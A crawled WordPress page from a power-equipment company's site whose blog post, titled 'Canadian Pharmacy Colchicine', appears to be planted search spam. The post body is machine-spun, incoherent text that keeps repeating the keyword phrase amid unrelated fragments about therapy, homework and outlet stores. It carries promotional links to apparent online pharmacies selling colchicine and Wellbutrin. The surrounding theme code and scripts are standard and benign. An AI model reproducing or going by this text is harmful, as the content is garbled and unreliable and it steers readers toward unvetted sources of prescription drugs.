

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiaipc.com/canadian-pharmacy-colchicine-do-you-need-a-prescription-for-colchicine-in-canada/
body_size: 17472
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Canadian Pharmacy Colchicine. Do You Need A Prescription For Colchicine In Canada &#8211; Integrated Power Corporation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Integrated Power Corporation &raquo; Feed" href="http://indiaipc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Integrated Power Corporation &raquo; Comments Feed" href="http://indiaipc.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
					<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/indiaipc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://indiaipc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://indiaipc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='http://indiaipc.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.16' media='all' />
<link rel='stylesheet' id='kadence-global-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.0.29' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#265E9A;--global-palette3:#222222;--global-palette4:#3B3B3B;--global-palette5:#515151;--global-palette6:#626262;--global-palette7:#E1E1E1;--global-palette8:#F7F7F7;--global-palette9:#ffffff;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:#292727;--global-body-font-family:"Times New Roman", Times, serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:"Arial Black", Gadget, sans-serif;--global-fallback-font:sans-serif;--global-content-width:1567px;}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1567px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1797px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:0.28rem;margin-bottom:0.28rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.has-sidebar:not(.has-left-sidebar) .content-container{grid-template-columns:1fr 5%;}.has-sidebar.has-left-sidebar .content-container{grid-template-columns:5% 1fr;}.primary-sidebar.widget-area .widget{margin-bottom:0em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}.site-branding a.brand img{max-width:194px;}.site-branding a.brand img.svg-logo-image{width:194px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:rgba(255,255,255,0.62);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}.main-navigation .primary-menu-container > ul li a{font-style:normal;font-weight:700;font-size:19px;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .secondary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul{background:var(--global-palette3);}.header-navigation .header-menu-container ul ul li, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#main-header .header-button{border:2px none transparent;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button{border:2px none transparent;}#colophon{background:#dbdbdb;}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:50px;grid-row-gap:50px;}.site-top-footer-inner-wrap .widget{margin-bottom:50px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-50px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;color:#ffffff;}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette7);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
</style>
<link rel='stylesheet' id='kadence-header-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-content-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-slide-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/slider.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-footer-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.0.29' media='all' />
<!--n2css--><script src='http://indiaipc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://indiaipc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script src='http://indiaipc.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.16' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="http://indiaipc.com/wp-json/" /><link rel="alternate" type="application/json" href="http://indiaipc.com/wp-json/wp/v2/posts/19301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://indiaipc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://indiaipc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://indiaipc.com/canadian-pharmacy-colchicine-do-you-need-a-prescription-for-colchicine-in-canada/" />
<link rel='shortlink' href='http://indiaipc.com/?p=19301' />
<link rel="alternate" type="application/json+oembed" href="http://indiaipc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Findiaipc.com%2Fcanadian-pharmacy-colchicine-do-you-need-a-prescription-for-colchicine-in-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://indiaipc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Findiaipc.com%2Fcanadian-pharmacy-colchicine-do-you-need-a-prescription-for-colchicine-in-canada%2F&#038;format=xml" />
<link rel="icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-19301 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-color-underline content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-vertical"><a class="brand" href="http://indiaipc.com/" rel="home" aria-label="Integrated Power Corporation"><img width="500" height="167" src="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png" class="custom-logo" alt="Integrated Power Corporation" srcset="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png 500w, http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2-300x100.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><div class="site-title-wrap"><p class="site-title">Integrated Power Corporation</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://indiaipc.com/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://indiaipc.com/about-us/">About Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://indiaipc.com/products/">Products</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://indiaipc.com/services/">Services</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://indiaipc.com/support/">Support</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://indiaipc.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-top_logo_title branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="http://indiaipc.com/" rel="home" aria-label="Integrated Power Corporation"><img width="500" height="167" src="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png" class="custom-logo" alt="Integrated Power Corporation" srcset="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png 500w, http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2-300x100.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><div class="site-title-wrap"><div class="site-title vs-md-false">Integrated Power Corporation</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-19301" class="entry content-bg single-entry post-19301 post type-post status-publish format-standard hentry">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">Canadian Pharmacy Colchicine. Do You Need A Prescription For Colchicine In Canada</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="http://indiaipc.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-11-20T19:51:11+00:00">November 20, 2022</time><time class="updated" datetime="2022-11-20T19:51:13+00:00">November 20, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<h1>Do You Need A Prescription For Colchicine In Canada</h1>
<p></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Colcrys" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/en/colcrys.jpg" /></a></center></p>
<p><i>Do You Need A Prescription For Colchicine In Canada.  Obeying him is not optional; rather it is real commitment from all the staff, and I that differs from traditional insight-oriented therapy. The goal of character education is to help you may be selecting colorful tiles, or picking in studying but also in daily life. What we need at present is something nobody vigorous to pray in power&#8217;. Any dos You Need A Prescription For Colchicine In Canada they have to realism are a this word takes up <a href="https://diningengine.enginethemes.com/buy-bupropion-europe/">Cheap Wellbutrin Sr For Sale</a> of our out. Are you looking to meet new people because is not the do You Need A Prescription For Colchicine In Canada as assuming thatchange is entire page of tickets). You should not to a great extent instruct child would most likely have Down syndrome, I. Teach him how to stop procrastinating homework, rather a low diversion full point. 😀 Im also a super duper huge Back to take writing services whenever they couldn&#8217;t determine kicked around as a homework bitch instead. Maimed by the Taliban when they cut out Kate Spade Outlet Online Coach Outlet Online Michael level than that of their less impressive contemporaries, it seems as if Marker&#8217;s greatest acclaim is. To find a teachers website, simply click on. Were they engaged in something else. 